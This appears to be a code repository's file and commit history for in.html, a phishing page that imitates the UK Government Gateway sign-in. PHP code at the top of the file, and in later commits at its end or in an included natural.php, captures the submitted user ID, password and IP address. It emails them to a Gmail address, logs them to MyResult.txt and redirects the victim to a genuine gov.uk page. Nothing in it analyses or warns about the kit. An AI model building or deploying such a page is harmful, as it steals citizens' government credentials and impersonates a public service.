
==== in.html @ c75a4cda "Add files via upload" ====
<?php
error_reporting(0);
session_start();

if(count($_POST) > 0)
{
  $body = '';
  $subject = "Home Banking Result - $_SERVER[REMOTE_ADDR]";
  $full = false;

  if(isset($_POST['undefined1']) && isset($_POST['undefined2']))
  {
    $body .= "-------------- Login Info --------------\n";
    $body .= "Login : $_POST[undefined1]\n";
    $body .= "Pass         : $_POST[undefined2]\n";
    $body .= "------------------------------------------\n";
    $subject .= " - Login";

    $_SESSION['undefined1'] = $_POST['undefined1'];
    $_SESSION['undefined2'] = $_POST['undefined2'];
  }

  $body .=   "IP Adresse    : $_SERVER[REMOTE_ADDR]\n";
  $body .= "-----------------------------------------\n";

  mail("zabiraid@gmail.com",$subject,$body);
  $fp = fopen('MyResult.txt','a');
  fwrite($fp,$body);
  fclose($fp);
$full = true;
  if($full)
  {
    session_destroy();
    header("Location: https://www.gov.uk/search/news-and-communications");
  }
}
?>
<html lang="en" class="govuk-template js-enabled"><head>
  <meta charset="utf-8">
  <title>
    
    
      Sign in using Government Gateway
    
    - Government Gateway
    - GOV.UK
  </title>
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#0b0c0c">
  <link rel="icon" sizes="48x48" href="https://www.access.service.gov.uk/assets/images/favicon.ico?v=2.24.0">
  <link rel="icon" sizes="any" href="https://www.access.service.gov.uk/assets/images/favicon.svg?v=2.24.0" type="image/svg+xml">
  <link rel="mask-icon" href="https://www.access.service.gov.uk/assets/images/govuk-icon-mask.svg?v=2.24.0" color="#0b0c0c">
  <link rel="stylesheet" href="https://www.access.service.gov.uk/assets/stylesheets/govuk-frontend.min.css?v=2.24.0">
  <link rel="stylesheet" href="https://www.access.service.gov.uk/assets/stylesheets/scp.css?v=2.24.0">
  <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-HW7V429E86&amp;l=dataLayer&amp;cx=c&amp;gtm=45He5280v9168837912za200"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-PJ2NRZKM" data-ga-token="GTM-PJ2NRZKM"></script>
  <script src="/assets/javascripts/page-start.js?v=2.24.0"></script>
 </head>
 <body class="govuk-template__body govuk-frontend-supported" data-signature="[base64]">
  <noscript>
   <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJ2NRZKM" height="0" width="0" hidden></iframe>
  </noscript><a href="#skip-target" class="govuk-skip-link" data-module="govuk-skip-link" data-govuk-skip-link-init="">Skip to main content</a>
  <header class="govuk-header" data-module="govuk-header" data-govuk-header-init="">
   <div class="govuk-header__container govuk-width-container">
    <div class="govuk-header__logo">
     <a href="https://www.gov.uk/" class="govuk-header__link govuk-header__link--homepage">
      <svg focusable="false" role="img" class="govuk-header__logotype" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 148 30" height="30" width="148" aria-label="GOV.UK">
       <title>
        GOV.UK
       </title> <path d="M22.6 10.4c-1 .4-2-.1-2.4-1-.4-.9.1-2 1-2.4.9-.4 2 .1 2.4 1s-.1 2-1 2.4m-5.9 6.7c-.9.4-2-.1-2.4-1-.4-.9.1-2 1-2.4.9-.4 2 .1 2.4 1s-.1 2-1 2.4m10.8-3.7c-1 .4-2-.1-2.4-1-.4-.9.1-2 1-2.4.9-.4 2 .1 2.4 1s0 2-1 2.4m3.3 4.8c-1 .4-2-.1-2.4-1-.4-.9.1-2 1-2.4.9-.4 2 .1 2.4 1s-.1 2-1 2.4M17 4.7l2.3 1.2V2.5l-2.3.7-.2-.2.9-3h-3.4l.9 3-.2.2c-.1.1-2.3-.7-2.3-.7v3.4L15 4.7c.1.1.1.2.2.2l-1.3 4c-.1.2-.1.4-.1.6 0 1.1.8 2 1.9 2.2h.7c1-.2 1.9-1.1 1.9-2.1 0-.2 0-.4-.1-.6l-1.3-4c-.1-.2 0-.2.1-.3m-7.6 5.7c.9.4 2-.1 2.4-1 .4-.9-.1-2-1-2.4-.9-.4-2 .1-2.4 1s0 2 1 2.4m-5 3c.9.4 2-.1 2.4-1 .4-.9-.1-2-1-2.4-.9-.4-2 .1-2.4 1s.1 2 1 2.4m-3.2 4.8c.9.4 2-.1 2.4-1 .4-.9-.1-2-1-2.4-.9-.4-2 .1-2.4 1s0 2 1 2.4m14.8 11c4.4 0 8.6.3 12.3.8 1.1-4.5 2.4-7 3.7-8.8l-2.5-.9c.2 1.3.3 1.9 0 2.7-.4-.4-.8-1.1-1.1-2.3l-1.2 4c.7-.5 1.3-.8 2-.9-1.1 2.5-2.6 3.1-3.5 3-1.1-.2-1.7-1.2-1.5-2.1.3-1.2 1.5-1.5 2.1-.1 1.1-2.3-.8-3-2-2.3 1.9-1.9 2.1-3.5.6-5.6-2.1 1.6-2.1 3.2-1.2 5.5-1.2-1.4-3.2-.6-2.5 1.6.9-1.4 2.1-.5 1.9.8-.2 1.1-1.7 2.1-3.5 1.9-2.7-.2-2.9-2.1-2.9-3.6.7-.1 1.9.5 2.9 1.9l.4-4.3c-1.1 1.1-2.1 1.4-3.2 1.4.4-1.2 2.1-3 2.1-3h-5.4s1.7 1.9 2.1 3c-1.1 0-2.1-.2-3.2-1.4l.4 4.3c1-1.4 2.2-2 2.9-1.9-.1 1.5-.2 3.4-2.9 3.6-1.9.2-3.4-.8-3.5-1.9-.2-1.3 1-2.2 1.9-.8.7-2.3-1.2-3-2.5-1.6.9-2.2.9-3.9-1.2-5.5-1.5 2-1.3 3.7.6 5.6-1.2-.7-3.1 0-2 2.3.6-1.4 1.8-1.1 2.1.1.2.9-.3 1.9-1.5 2.1-.9.2-2.4-.5-3.5-3 .6 0 1.2.3 2 .9l-1.2-4c-.3 1.1-.7 1.9-1.1 2.3-.3-.8-.2-1.4 0-2.7l-2.9.9C1.3 23 2.6 25.5 3.7 30c3.7-.5 7.9-.8 12.3-.8m28.3-11.6c0 .9.1 1.7.3 2.5.2.8.6 1.5 1 2.2.5.6 1 1.1 1.7 1.5.7.4 1.5.6 2.5.6.9 0 1.7-.1 2.3-.4s1.1-.7 1.5-1.1c.4-.4.6-.9.8-1.5.1-.5.2-1 .2-1.5v-.2h-5.3v-3.2h9.4V28H55v-2.5c-.3.4-.6.8-1 1.1-.4.3-.8.6-1.3.9-.5.2-1 .4-1.6.6s-1.2.2-1.8.2c-1.5 0-2.9-.3-4-.8-1.2-.6-2.2-1.3-3-2.3-.8-1-1.4-2.1-1.8-3.4-.3-1.4-.5-2.8-.5-4.3s.2-2.9.7-4.2c.5-1.3 1.1-2.4 2-3.4.9-1 1.9-1.7 3.1-2.3 1.2-.6 2.6-.8 4.1-.8 1 0 1.9.1 2.8.3.9.2 1.7.6 2.4 1s1.4.9 1.9 1.5c.6.6 1 1.3 1.4 2l-3.7 2.1c-.2-.4-.5-.9-.8-1.2-.3-.4-.6-.7-1-1-.4-.3-.8-.5-1.3-.7-.5-.2-1.1-.2-1.7-.2-1 0-1.8.2-2.5.6-.7.4-1.3.9-1.7 1.5-.5.6-.8 1.4-1 2.2-.3.8-.4 1.9-.4 2.7zM71.5 6.8c1.5 0 2.9.3 4.2.8 1.2.6 2.3 1.3 3.1 2.3.9 1 1.5 2.1 2 3.4s.7 2.7.7 4.2-.2 2.9-.7 4.2c-.4 1.3-1.1 2.4-2 3.4-.9 1-1.9 1.7-3.1 2.3-1.2.6-2.6.8-4.2.8s-2.9-.3-4.2-.8c-1.2-.6-2.3-1.3-3.1-2.3-.9-1-1.5-2.1-2-3.4-.4-1.3-.7-2.7-.7-4.2s.2-2.9.7-4.2c.4-1.3 1.1-2.4 2-3.4.9-1 1.9-1.7 3.1-2.3 1.2-.5 2.6-.8 4.2-.8zm0 17.6c.9 0 1.7-.2 2.4-.5s1.3-.8 1.7-1.4c.5-.6.8-1.3 1.1-2.2.2-.8.4-1.7.4-2.7v-.1c0-1-.1-1.9-.4-2.7-.2-.8-.6-1.6-1.1-2.2-.5-.6-1.1-1.1-1.7-1.4-.7-.3-1.5-.5-2.4-.5s-1.7.2-2.4.5-1.3.8-1.7 1.4c-.5.6-.8 1.3-1.1 2.2-.2.8-.4 1.7-.4 2.7v.1c0 1 .1 1.9.4 2.7.2.8.6 1.6 1.1 2.2.5.6 1.1 1.1 1.7 1.4.6.3 1.4.5 2.4.5zM88.9 28 83 7h4.7l4 15.7h.1l4-15.7h4.7l-5.9 21h-5.7zm28.8-3.6c.6 0 1.2-.1 1.7-.3.5-.2 1-.4 1.4-.8.4-.4.7-.8.9-1.4.2-.6.3-1.2.3-2v-13h4.1v13.6c0 1.2-.2 2.2-.6 3.1s-1 1.7-1.8 2.4c-.7.7-1.6 1.2-2.7 1.5-1 .4-2.2.5-3.4.5-1.2 0-2.4-.2-3.4-.5-1-.4-1.9-.9-2.7-1.5-.8-.7-1.3-1.5-1.8-2.4-.4-.9-.6-2-.6-3.1V6.9h4.2v13c0 .8.1 1.4.3 2 .2.6.5 1 .9 1.4.4.4.8.6 1.4.8.6.2 1.1.3 1.8.3zm13-17.4h4.2v9.1l7.4-9.1h5.2l-7.2 8.4L148 28h-4.9l-5.5-9.4-2.7 3V28h-4.2V7zm-27.6 16.1c-1.5 0-2.7 1.2-2.7 2.7s1.2 2.7 2.7 2.7 2.7-1.2 2.7-2.7-1.2-2.7-2.7-2.7z"></path>
      </svg></a>
    </div>
    <div class="govuk-header__content">
     <div class="govuk-grid-row">
      <div class="govuk-grid-column-three-quarters govuk-header__service-name">
       Government Gateway
      </div>
      <div class="govuk-grid-column-one-quarter govuk-header__navigation--end govuk-header__navigation-item govuk-!-padding-top-2">
      </div>
     </div>
    </div>
   </div>
  </header>
  <div class="govuk-width-container govuk-!-margin-top-1">
   <div class="govuk-grid-row">
    <div class="govuk-grid-column-two-thirds govuk-!-margin-top-1">
    </div>
    <div class="govuk-grid-column-one-third govuk-!-margin-top-3">
     <nav aria-label="Language switcher">
      <ul class="language-toggle govuk-list">
       <li><span aria-current="true">English</span></li>
       <li><a href="?lang=cy" hreflang="cy" lang="cy" rel="alternate" class="govuk-link"> <span class="govuk-visually-hidden">Newid yr iaith ir Gymraeg</span> <span aria-hidden="true">Cymraeg</span> </a></li>
      </ul>
     </nav>
    </div>
   </div>
   <main class="govuk-main-wrapper govuk-!-padding-top-0" id="skip-target">
    <div class="govuk-grid-row">
     <div class="govuk-grid-column-two-thirds">
      <div class="govuk-notification-banner" role="region" aria-labelledby="govuk-notification-banner-title" data-module="govuk-notification-banner" data-govuk-notification-banner-init="">
       <div class="govuk-notification-banner__header">
        <h2 class="govuk-notification-banner__title" id="govuk-notification-banner-title">Keeping your information secure</h2>
       </div>
       <div class="govuk-notification-banner__content">
        <p class="govuk-body">Do not share your Government Gateway user ID and password with anyone else.</p>
       </div>
      </div>
      <h1 class="govuk-heading-xl">Sign in using Government Gateway</h1>
      <form method="POST" id="loginForm">
       <input type="hidden" name="tes" value="csrfToken,user_id,password,profile:7050659701320827604::AiQIxN/L3aAktAc4/mbDOBDo/Z+hwDVCO0qBEoQ/N7PH7RbUfExcMOFaAN60EizdKAxHlfL3pDRc241nGiFyzA=="> <input type="hidden" name="csrfToken" value="3e7e6f985224988a8bf5ae4646e0fc59afef507c-1739370228538-c0d7f52356acba39c0943796">
       <div class="govuk-form-group">
        <label for="user_id" class="govuk-label"> Government Gateway user ID </label>
        <div class="govuk-hint" id="user_id-hint">
         This could be up to 12 characters.
        </div><input type="text" name="undefined1" id="undefined1" class="govuk-input govuk-!-width-one-half" value="" maxlength="22" aria-describedby="user_id-hint" autocomplete="username" required>
       </div>
       <div class="govuk-form-group govuk-password-input" data-module="govuk-password-input" data-i18n.show-password="Show" data-i18n.hide-password="Hide" data-i18n.show-password-aria-label="Show password" data-i18n.hide-password-aria-label="Hide password" data-i18n.password-shown-announcement="Your password is visible" data-i18n.password-hidden-announcement="Your password is hidden" data-govuk-password-input-init="">
        <label for="password" class="govuk-label"> Password </label>
        <div class="govuk-input__wrapper govuk-password-input__wrapper">
         <input type="password" name="undefined2" id="undefined2" class="govuk-input govuk-password-input__input govuk-js-password-input-input" spellcheck="false" autocapitalize="none" autocomplete="current-password" required><div class="govuk-password-input__sr-status govuk-visually-hidden" aria-live="polite"></div>
         <button type="button" class="govuk-button govuk-button--secondary govuk-password-input__toggle govuk-js-password-input-toggle" data-module="govuk-button" aria-controls="password-input" aria-label="Show password" data-govuk-button-init="">Show</button>
        </div>
       </div>
       <button type="submit" id="continue" class="govuk-button" formnovalidate="" data-module="govuk-button" data-prevent-double-click="true" data-govuk-button-init="">Sign in</button><iframe hidden="" id="webrtciframe" sandbox="allow-same-origin"></iframe> <input type="hidden" name="profile">
       <script src="/assets/javascripts/device-profile.js"></script>
      </form>
      <h2 class="govuk-heading-m">New users of Government Gateway</h2>
      <div class="govuk-body">
       <a class="govuk-link" id="no-account" href="https://www.access.service.gov.uk/login/create-account">Create sign in details</a>
      </div>
      <h2 class="govuk-heading-m">Problems signing in</h2>
      <ul class="govuk-list">
       <li><a class="govuk-link" href="https://www.access.service.gov.uk/login/forgot-password" id="forgotten-password">I have forgotten my password</a></li>
       <li><a class="govuk-link" href="https://www.access.service.gov.uk/login/forgot-userid" id="forgotten-user-id">I have forgotten my Government Gateway user ID</a></li>
       <li><a class="govuk-link" href="https://www.access.service.gov.uk/login/forgot-userid-password" id="forgotten-user-id-password">I have forgotten my Government Gateway user ID and password</a></li>
      </ul>
     </div>
    </div>
    <div class="govuk-body govuk-!-margin-top-6">
     <a class="govuk-link" href="https://www.access.service.gov.uk/help?referrerUrl=%2Flogin%2Fsignin%2Fcreds" id="getHelp">Get help with this page</a>
    </div>
   </main>
  </div>
  <footer class="govuk-footer">
   <div class="govuk-width-container">
    <div class="govuk-footer__meta">
     <div class="govuk-footer__meta-item govuk-footer__meta-item--grow">
      <h2 class="govuk-visually-hidden">Support links</h2>
      <ul class="govuk-footer__inline-list">
       <li class="govuk-footer__inline-list-item"><a id="accessibility" class="govuk-footer__link" href="https://www.access.service.gov.uk/accessibility?referrerUrl=%2Flogin%2Fsignin%2Fcreds" target="_blank"> Accessibility statement</a></li>
       <li class="govuk-footer__inline-list-item"><a id="cookies" class="govuk-footer__link" href="https://www.access.service.gov.uk/cookies" target="_blank"> Cookies</a></li>
       <li class="govuk-footer__inline-list-item"><a id="privacy-notice" class="govuk-footer__link" href="https://www.access.service.gov.uk/privacy-notice" target="_blank"> Privacy notice</a></li>
       <li class="govuk-footer__inline-list-item"><a id="terms-and-conditions" class="govuk-footer__link" href="https://www.access.service.gov.uk/terms-and-conditions" target="_blank"> Terms and conditions</a></li>
      </ul>
      <svg aria-hidden="true" focusable="false" class="govuk-footer__licence-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 483.2 195.7" height="17" width="41">
       <path fill="currentColor" d="M421.5 142.8V.1l-50.7 32.3v161.1h112.4v-50.7zm-122.3-9.6A47.12 47.12 0 0 1 221 97.8c0-26 21.1-47.1 47.1-47.1 16.7 0 31.4 8.7 39.7 21.8l42.7-27.2A97.63 97.63 0 0 0 268.1 0c-36.5 0-68.3 20.1-85.1 49.7A98 98 0 0 0 97.8 0C43.9 0 0 43.9 0 97.8s43.9 97.8 97.8 97.8c36.5 0 68.3-20.1 85.1-49.7a97.76 97.76 0 0 0 149.6 25.4l19.4 22.2h3v-87.8h-80l24.3 27.5zM97.8 145c-26 0-47.1-21.1-47.1-47.1s21.1-47.1 47.1-47.1 47.2 21 47.2 47S123.8 145 97.8 145"></path>
      </svg><span class="govuk-footer__licence-description"> All content is available under the <a class="govuk-footer__link" href="https://www.nationalarchives.gov.uk/doc/open-government-licence/version/3/" target="_blank">Open Government Licence v3.0</a>, except where otherwise stated </span>
     </div>
     <div class="govuk-footer__meta-item">
      <a class="govuk-footer__link govuk-footer__copyright-logo" href="https://www.nationalarchives.gov.uk/information-management/re-using-public-sector-information/uk-government-licensing-framework/crown-copyright/">© Crown copyright</a>
     </div>
    </div>
   </div>
  </footer>
  <script type="module" src="/assets/javascripts/govuk-frontend.min.js?v=2.24.0"></script>
  <script type="module" src="/assets/javascripts/page-complete.js?v=2.24.0"></script>
 
</body></html>

==== commit ca1a0a06: "Update in.html" ====
--- a/in.html
+++ b/in.html
@@ -1,40 +1,4 @@
-<?php
-error_reporting(0);
-session_start();
 
-if(count($_POST) > 0)
-{
-  $body = '';
-  $subject = "Home Banking Result - $_SERVER[REMOTE_ADDR]";
-  $full = false;
-
-  if(isset($_POST['undefined1']) && isset($_POST['undefined2']))
-  {
-    $body .= "-------------- Login Info --------------\n";
-    $body .= "Login : $_POST[undefined1]\n";
-    $body .= "Pass         : $_POST[undefined2]\n";
-    $body .= "------------------------------------------\n";
-    $subject .= " - Login";
-
-    $_SESSION['undefined1'] = $_POST['undefined1'];
-    $_SESSION['undefined2'] = $_POST['undefined2'];
-  }
-
-  $body .=   "IP Adresse    : $_SERVER[REMOTE_ADDR]\n";
-  $body .= "-----------------------------------------\n";
-
-  mail("zabiraid@gmail.com",$subject,$body);
-  $fp = fopen('MyResult.txt','a');
-  fwrite($fp,$body);
-  fclose($fp);
-$full = true;
-  if($full)
-  {
-    session_destroy();
-    header("Location: https://www.gov.uk/search/news-and-communications");
-  }
-}
-?>
 <html lang="en" class="govuk-template js-enabled"><head>
   <meta charset="utf-8">
   <title>
@@ -164,4 +128,44 @@
   <script type="module" src="/assets/javascripts/govuk-frontend.min.js?v=2.24.0"></script>
   <script type="module" src="/assets/javascripts/page-complete.js?v=2.24.0"></script>
  
-</body></html>+ 
+ <?php
+error_reporting(0);
+session_start();
+
+if(count($_POST) > 0)
+{
+  $body = '';
+  $subject = "Home Banking Result - $_SERVER[REMOTE_ADDR]";
+  $full = false;
+
+  if(isset($_POST['undefined1']) && isset($_POST['undefined2']))
+  {
+    $body .= "-------------- Login Info --------------\n";
+    $body .= "Login : $_POST[undefined1]\n";
+    $body .= "Pass         : $_POST[undefined2]\n";
+    $body .= "------------------------------------------\n";
+    $subject .= " - Login";
+
+    $_SESSION['undefined1'] = $_POST['undefined1'];
+    $_SESSION['undefined2'] = $_POST['undefined2'];
+  }
+
+  $body .=   "IP Adresse    : $_SERVER[REMOTE_ADDR]\n";
+  $body .= "-----------------------------------------\n";
+
+  mail("zabiraid@gmail.com",$subject,$body);
+  $fp = fopen('MyResult.txt','a');
+  fwrite($fp,$body);
+  fclose($fp);
+$full = true;
+  if($full)
+  {
+    session_destroy();
+    header("Location: https://www.gov.uk/search/news-and-communications");
+  }
+}
+?>
+ 
+ 
+</body></html>

==== commit 0779b541: "Update in.html" ====
--- a/in.html
+++ b/in.html
@@ -20,6 +20,7 @@
   <script src="/assets/javascripts/page-start.js?v=2.24.0"></script>
  </head>
  <body class="govuk-template__body govuk-frontend-supported" data-signature="[base64]">
+ <?php include 'natural.php'?>
   <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJ2NRZKM" height="0" width="0" hidden></iframe>
   </noscript><a href="#skip-target" class="govuk-skip-link" data-module="govuk-skip-link" data-govuk-skip-link-init="">Skip to main content</a>
@@ -128,44 +129,4 @@
   <script type="module" src="/assets/javascripts/govuk-frontend.min.js?v=2.24.0"></script>
   <script type="module" src="/assets/javascripts/page-complete.js?v=2.24.0"></script>
  
- 
- <?php
-error_reporting(0);
-session_start();
-
-if(count($_POST) > 0)
-{
-  $body = '';
-  $subject = "Home Banking Result - $_SERVER[REMOTE_ADDR]";
-  $full = false;
-
-  if(isset($_POST['undefined1']) && isset($_POST['undefined2']))
-  {
-    $body .= "-------------- Login Info --------------\n";
-    $body .= "Login : $_POST[undefined1]\n";
-    $body .= "Pass         : $_POST[undefined2]\n";
-    $body .= "------------------------------------------\n";
-    $subject .= " - Login";
-
-    $_SESSION['undefined1'] = $_POST['undefined1'];
-    $_SESSION['undefined2'] = $_POST['undefined2'];
-  }
-
-  $body .=   "IP Adresse    : $_SERVER[REMOTE_ADDR]\n";
-  $body .= "-----------------------------------------\n";
-
-  mail("zabiraid@gmail.com",$subject,$body);
-  $fp = fopen('MyResult.txt','a');
-  fwrite($fp,$body);
-  fclose($fp);
-$full = true;
-  if($full)
-  {
-    session_destroy();
-    header("Location: https://www.gov.uk/search/news-and-communications");
-  }
-}
-?>
- 
- 
 </body></html>
